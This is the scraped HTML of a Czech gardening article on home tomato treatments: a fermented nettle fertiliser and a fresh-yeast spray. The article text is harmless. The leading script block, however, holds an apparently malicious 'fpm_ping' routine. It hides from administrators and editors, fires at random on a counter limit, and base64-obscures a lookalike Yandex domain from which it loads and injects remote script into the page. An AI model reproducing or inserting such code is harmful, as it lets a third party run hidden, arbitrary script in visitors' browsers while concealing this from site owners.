s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">i.icon-google-places:before{--wpr-bg-b6df19c1-43f6-49d4-9d2b-ac7a9359572a: url('https://zijutu.cz/wp-content/plugins/wp-automatic-plugin-for-wordpress/images/places.png');}.rll-youtube-player .play{--wpr-bg-413300e0-a9df-4121-bc12-79edab4085a2: url('https://zijutu.cz/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.footer-inner{--wpr-bg-aa1b0069-c7bb-436b-9ca1-b791d2c1608c: url('http://bingo.themeruby.com/tech/wp-content/uploads/sites/5/2017/03/146.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"i.icon-google-places","style":"i.icon-google-places:before{--wpr-bg-b6df19c1-43f6-49d4-9d2b-ac7a9359572a: url('https:\/\/zijutu.cz\/wp-content\/plugins\/wp-automatic-plugin-for-wordpress\/images\/places.png');}","hash":"b6df19c1-43f6-49d4-9d2b-ac7a9359572a","url":"https:\/\/zijutu.cz\/wp-content\/plugins\/wp-automatic-plugin-for-wordpress\/images\/places.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-413300e0-a9df-4121-bc12-79edab4085a2: url('https:\/\/zijutu.cz\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"413300e0-a9df-4121-bc12-79edab4085a2","url":"https:\/\/zijutu.cz\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".footer-inner","style":".footer-inner{--wpr-bg-aa1b0069-c7bb-436b-9ca1-b791d2c1608c: url('http:\/\/bingo.themeruby.com\/tech\/wp-content\/uploads\/sites\/5\/2017\/03\/146.jpg');}","hash":"aa1b0069-c7bb-436b-9ca1-b791d2c1608c","url":"http:\/\/bingo.themeruby.com\/tech\/wp-content\/uploads\/sites\/5\/2017\/03\/146.jpg"}]; const rocket_excluded_pairs = [];</script></head> <body data-cmplz=2 class="wp-singular post-template-default single single-post postid-29289 single-format-standard wp-theme-bingo ruby-body is-boxed is-site-bg is-navbar-sticky is-smart-sticky is-entry-padding" itemscope itemtype="https://schema.org/WebPage" > <div class="off-canvas-wrap is-dark-text"> <div class="off-canvas-inner"> <a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn" aria-hidden="true"></i></a> <nav id="ruby-offcanvas-navigation" class="off-canvas-nav-wrap"> <div class="menu-footer-menu-container"><ul id="offcanvas-nav" class="off-canvas-nav-inner"><li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381 is-category-1"><a href="https://zijutu.cz/category/uzitecne-tipy/">Užitečné tipy</a></li> <li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382 is-category-25"><a href="https://zijutu.cz/category/vareni/">Vaření</a></li> <li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1383 is-category-24"><a href="https://zijutu.cz/category/zahrada/">Zahrada</a></li> </ul></div> </nav> </div> </div><div id="ruby-site" class="site-outer"> <div class="header-wrap header-style-3"> <div class="header-inner"> <div class="topbar-wrap topbar-style-1 is-light-text"> <div class="ruby-container"> <div class="topbar-inner container-inner clearfix"> <div class="topbar-left"> <nav id="ruby-topbar-navigation" class="topbar-menu-wrap"> <div class="menu-footer-container"><ul id="topbar-nav" class="topbar-menu-inner"><li id="menu-item-23327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23327"><a rel="privacy-policy" href="https://zijutu.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li> <li id="menu-item-23329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23329"><a href="https://zijutu.cz/cookie-policy-eu/">Cookie Policy (EU)</a></li> </ul></div> </nav> </div> <div class="topbar-right"> </div> </div> </div> </div> <div class="navbar-outer clearfix"> <div class="navbar-wrap"> <div class="ruby-container"> <div class="navbar-inner container-inner clearfix"> <div class="navbar-left"> <div class="logo-wrap is-logo-image" itemscope itemtype="https://schema.org/Organization" > <div class="logo-inner"> <a href="https://zijutu.cz/" class="logo" title="Žiju TU"> <img height="90" width="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png 1x, https://zijutu.cz/wp-content/uploads/2024/03/520_180_white_65f973e26c4c4.png 2x" alt="Žiju TU" style="max-height: 85px;" data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png"><noscript><img height="90" width="300" src="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png" srcset="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png 1x, https://zijutu.cz/wp-content/uploads/2024/03/520_180_white_65f973e26c4c4.png 2x" alt="Žiju TU" style="max-height: 85px;"></noscript> </a> </div><!-- logo inner --> </div> <nav id="ruby-main-menu" class="main-menu-wrap"> <div class="menu-footer-menu-container"><ul id="main-nav" class="main-menu-inner" itemscope itemtype="https://schema.org/SiteNavigationElement" ><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381 is-category-1" itemprop="name"><a href="https://zijutu.cz/category/uzitecne-tipy/" itemprop="url">Užitečné tipy</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382 is-category-25" itemprop="name"><a href="https://zijutu.cz/category/vareni/" itemprop="url">Vaření</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1383 is-category-24" itemprop="name"><a href="https://zijutu.cz/category/zahrada/" itemprop="url">Zahrada</a></li></ul></div></nav> </div> <div class="navbar-right"> <div class="off-canvas-btn-wrap"> <div class="off-canvas-btn"> <a href="#" class="ruby-trigger" title="off canvas button"> <span class="icon-wrap"></span> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div><!-- header --> <div class="main-site-mask"></div> <div class="site-wrap"> <div class="site-mask"></div> <div class="site-inner"> <div class="single-post-outer clearfix"><article id="post-29289" class="single-post-wrap single-post-1 post-29289 post type-post status-publish format-standard has-post-thumbnail hentry category-zahrada" itemscope itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row single-wrap is-author-bottom is-sidebar-right ruby-container"><div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar"><div class="single-post-content-outer single-box"><div class="single-post-header"><div class="single-post-top"><div class="breadcrumb-wrap"><div class="breadcrumb-inner" itemscope itemtype="https://schema.org/BreadcrumbList" ><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem" ><a itemprop="item" href="https://zijutu.cz/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></a></span><i class="fa fa-angle-right breadcrumb-next"></i><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem" ><meta itemprop="position" content="2"><a itemprop="item" rel="bookmark" href="https://zijutu.cz/category/zahrada/"><span itemprop="name">Zahrada</span></a></span><i class="fa fa-angle-right breadcrumb-next"><span itemprop="name"></i><span>Jaký domácí postřik použít na rajčata? Použijte pouze 2 složky a škůdci se jim vyhnou</span></div><!-- #breadcrumb inner --></div><!-- #breadcrumb --></div><!-- single post top --><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><header class="single-title post-title entry-title is-size-1"><h1 itemprop="headline">Jaký domácí postřik použít na rajčata? Použijte pouze 2 složky a škůdci se jim vyhnou</h1></header><!-- single title--><div class="post-meta-info is-hide-icon"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2024-05-15T11:28:49+00:00">15.05.2024</time></span><!-- meta info date--><span class="meta-info-el meta-info-comment"><a href="https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/#respond" title="Jaký domácí postřik použít na rajčata? Použijte pouze 2 složky a škůdci se jim vyhnou">no comment</a></span><!-- meta info comment--></div><!-- post meta info--></div><!-- single post header--><div class="single-post-thumb-outer"><div class="post-thumb"><img width="750" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20450'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_750x450 size-bingo_ruby_crop_750x450 wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/05/1715761730_shutterstock_2312780953-750x450.jpg"/><noscript><img width="750" height="450" src="https://zijutu.cz/wp-content/uploads/2024/05/1715761730_shutterstock_2312780953-750x450.jpg" class="attachment-bingo_ruby_crop_750x450 size-bingo_ruby_crop_750x450 wp-post-image" alt="" decoding="async" fetchpriority="high"/></noscript></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-view-total"><i class="icon-view fa fa-bolt" aria-hidden="true"></i><div class="total-content"><span class="total-number view-total-number">1.3k</span><span class="total-caption view-total-caption">views</span></div></div></div><!-- post counter--><div class="single-post-share-header"><a class="single-share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="single-share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou&amp;url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i><script type="text/plain" data-service="twitter" data-category="marketing">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></a><a class="single-share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F&amp;media=https://zijutu.cz/wp-content/uploads/2024/05/1715761730_shutterstock_2312780953.jpg&description=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="single-share-bar-el icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F&amp;title=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a><a class="single-share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F&title=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="single-share-bar-el icon-email" href="mailto:?subject=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F"><i class="fa fa-envelope"></i></a></div><!-- single post share header--></div><!-- single post action--><div class="single-post-body"><div class="single-content-wrap"><div class="single-entry-wrap"><div class="entry single-entry clearfix" itemprop="articleBody"><div class="post-views content-post post-29289 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1&nbsp;317</span> </div><div class="fpm_start"></div> <p></p> <div class="post-content"> <p><strong>Čím zalévat rajčata? Mnoho lidí používá pouze vodu nebo hotové směsi v obchodech, aniž by věděli, že si mohou správné živiny připravit doma. Podívejte se také, jak připravit postřik na rajčata s kvasinkami a škůdci.</strong> <strong>se jim vyhnou.</strong></p> <p>I ti nejlepší zahradníci se nad tím každoročně pozastavují, <strong>jaký postřik použít na rajčata, čím je hnojit a jak vyrobit domácí hnojivo na zalévání rostlin. </strong>Prakticky každý ví, že tyto přípravky mají pozitivní vliv na růst sazenic i na sladkost a čerstvost zeleniny. <strong>Ukazuje se, že jejich příprava je jednoduchá a nemusíte se příliš namáhat, abyste dosáhli překvapivě dobrých výsledků.</strong> Co budete potřebovat k zalévání rajčat?</p> <h2 class="wp-block-heading">Čím zalévat rajčata? Připravte si hnojivo a sledujte, jak hojně rostou</h2> <p><strong>K zalévání rajčat se hodí hnojivo, například kopřiva, přeslička nebo pampeliška. </strong>Jejich příprava se ukázala jako velmi jednoduchá. <strong>Stačí nasbírat asi 1 kg rostlin, kterými chcete rajčata hnojit. V případě kopřiv jsou nejlepší rostliny, které nekvetou a nemají semena, protože obsahují nejvíce živin. </strong>Poté je vložte do sudu a zalijte asi 10 litry vody. Důležité je umístit sud mimo dům, protože během procesu kvašení bude vydávat nepříjemný zápach. Vrchní část sudu zakryjte plátnem a počkejte asi 2 týdny, dokud z něj nezmizí pěna, což znamená, že kvašení je ukončeno. Přípravek jednou denně promíchejte.</p> <p>Když je směs hotová, zřeďte ji v poměru 1:10 vodou v konvici. <strong>Směs stačí používat každé 3-4 dny v množství asi 2 litry na rostlinu. Rychle zjistíte, že rajčata porostou rychleji a plody budou zdravé a chutné.</strong></p> <h2 class="wp-block-heading">Jak vyrobit postřik na rajčata z kvasnic? Jednoduše smíchejte přípravek s vodou</h2> <p><strong>K prevenci houbových chorob a škůdců můžete na rajčata použít také kvasnicový postřik, který jim poskytne dodatečnou ochranu. Takový přípravek se doporučuje aplikovat na jaře, v období intenzivního růstu zeleniny. </strong>Pokud chcete, aby byl účinný, stříkejte jej přibližně jednou týdně. Jak jej připravit?</p> <p>Jednoduše vezměte 100 g čerstvých pekařských kvasnic a rozpusťte je v 10 litrech vody. Pak už stačí hotový produkt nalít do rozprašovače a rajčata pravidelně postřikovat. <strong>Nezapomeňte však vždy použít čerstvé droždí, nikoli sušené droždí z balíčku. Jinak se může stát, že postřik nebude vůbec fungovat a vy budete jen ztrácet čas.</strong> Postřik můžete použít nejen na rajčata, ale také na okurky a růže.</p> <h2 class="wp-block-heading">Související články:</h2> <p>Proč rajčata nedozrávají? Odstraňte 5 chyb. Zelenina hned zčervená</p> <p>Víme, proč mají některá rajčata tvrdý a bílý střed. Důvod mnohé překvapí</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p></p> </div> <div class="fpm_end"></div> </div></div><!-- single entry wrap--><div class="single-post-share-big"><div class="single-post-share-big-inner"><a class="share-bar-el-big icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span>share on Facebook</span></a><a class="share-bar-el-big icon-twitter" href="https://twitter.com/intent/tweet?text=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou&amp;url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i><span>share on Twitter</span></a><a class="share-bar-el-big icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F&amp;media=https://zijutu.cz/wp-content/uploads/2024/05/1715761730_shutterstock_2312780953.jpg&description=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i><span>share on Pinterest</span></a><a class="share-bar-el-big icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F&amp;title=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i><span>share on LinkedIn</span></a><a class="share-bar-el-big icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F&title=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i><span>share on Reddit</span></a><a class="share-bar-el-big icon-email" href="mailto:?subject=Jak%C3%BD+dom%C3%A1c%C3%AD+post%C5%99ik+pou%C5%BE%C3%ADt+na+raj%C4%8Data%3F+Pou%C5%BEijte+pouze+2+slo%C5%BEky+a+%C5%A1k%C5%AFdci+se+jim+vyhnou&BODY=I found this article interesting and thought of sharing it with you. Check it out:https%3A%2F%2Fzijutu.cz%2Fjaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou%2F"><i class="fa fa-envelope-o"></i><span>share on Email</span></a></div></div><div class="single-post-box single-post-box-comment is-show-btn"><div class="box-comment-btn-wrap"><a href="#" class="box-comment-btn"><i class="fa fa-comments"></i>add a comment</a><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div><div class="box-comment-content"><div id="comments" class="single-comment-wrap comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Leave a Response <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://zijutu.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" >Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Write your comment here..."></textarea></p><p class="comment-form-author"><label for="author" >Name</label><input id="author" name="author" type="text" placeholder="Name..." size="30" aria-required='true'/></p> <p class="comment-form-email"><label for="email" >Email</label><input id="email" name="email" type="text" placeholder="Email..." aria-required='true'/></p> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="clearfix" value="Leave a comment"/> <input type='hidden' name='comment_post_ID' value='29289' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div> </div></div></div><!-- single content wrap --><aside class="hidden" style="display: none;"><meta itemprop="mainEntityOfPage" content="https://zijutu.cz/jaky-domaci-postrik-pouzit-na-rajcata-pouzijte-pouze-2-slozky-a-skudci-se-jim-vyhnou/"><span style="display: none;" class="vcard author" itemprop="author" content="Michal P"><span class="fn">Michal P</span></span><time class="date published entry-date" datetime="2024-05-15T11:28:49+00:00" content="2024-05-15T11:28:49+00:00" itemprop="datePublished">15.05.2024</time><meta class="updated" itemprop="dateModified" content="2024-05-15T11:28:49+00:00"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zijutu.cz/wp-content/uploads/2024/05/1715761730_shutterstock_2312780953.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="668"></span><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png"></span><meta itemprop="name" content="Michal P"></span></aside></div><!-- single post body --></div><!-- single post content outer --><div class="single-post-box-outer"><div class="single-box single-box-author"><div class="single-author-wrap single-author-bottom"><div class="single-author-inner clearfix"><div class="author-thumb-wrap"><img alt='Michal P' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" data-lazy-srcset='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg 2x' class='avatar avatar-140 photo avatar-default' height='140' width='140' decoding='async' data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg"/><noscript><img alt='Michal P' src='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg' srcset='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg 2x' class='avatar avatar-140 photo avatar-default' height='140' width='140' decoding='async'/></noscript></div><!-- author thumb --><div class="author-content-wrap"><div class="author-title"><a href="https://zijutu.cz/author/admin/"><h3>Michal P</h3></a></div><!-- author title --><div class="author-description">Michal je váš spolehlivý průvodce ve světě životních tipů. S jeho bohatými znalostmi a zkušenostmi v oblasti vaření, zahradničení a mnoha dalších, vám Michal přináší inspiraci, rady a triky pro každodenní život. Jeho vášeň pro kreativitu a péči o prostředí se odráží v jeho přístupu, který vás podnítí k lepšímu a naplňujícímu životu. Připojte se k Michalu na webu Žiju TU a objevte nové způsoby, jak využít svůj potenciál a tvořit šťastnější a zdravější prostředí kolem sebe.</div><div class="ruby-author-bttom-wrap"><div 